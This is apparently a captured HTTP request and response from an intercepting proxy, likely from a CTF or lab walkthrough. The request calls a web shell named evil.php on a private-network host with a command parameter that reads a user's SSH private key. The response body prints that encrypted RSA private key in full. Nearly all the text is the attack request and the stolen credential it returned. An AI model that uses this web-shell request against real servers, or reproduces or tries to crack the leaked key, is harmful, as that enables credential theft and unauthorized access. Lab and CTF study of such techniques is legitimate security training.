 Request
Pretty Raw Hex
\n
1 GET /secret/evil.php?command=/home/mowree/.ssh/id_rsa HTTP/1.1
2 Host: 192.168.160.212
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 If-None-Match: "4-5c9aa534cd120"
11 If-Modified-Since: Mon, 16 Aug 2021 10:04:22 GMT
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Nov 2023 03:07:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1743
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -----BEGIN RSA PRIVATE KEY-----
10 Proc-Type: 4,ENCRYPTED
11 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
12
13 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
14 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
15 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
16 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
17 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
18 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
19 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
20 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
21 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
22 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
23 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
24 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
25 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
26 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
27 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
28 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
29 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
30 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
31 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
32 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
33 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
34 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
35 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
36 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
37 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
38 -----END RSA PRIVATE KEY-----
39
Search...
0 matches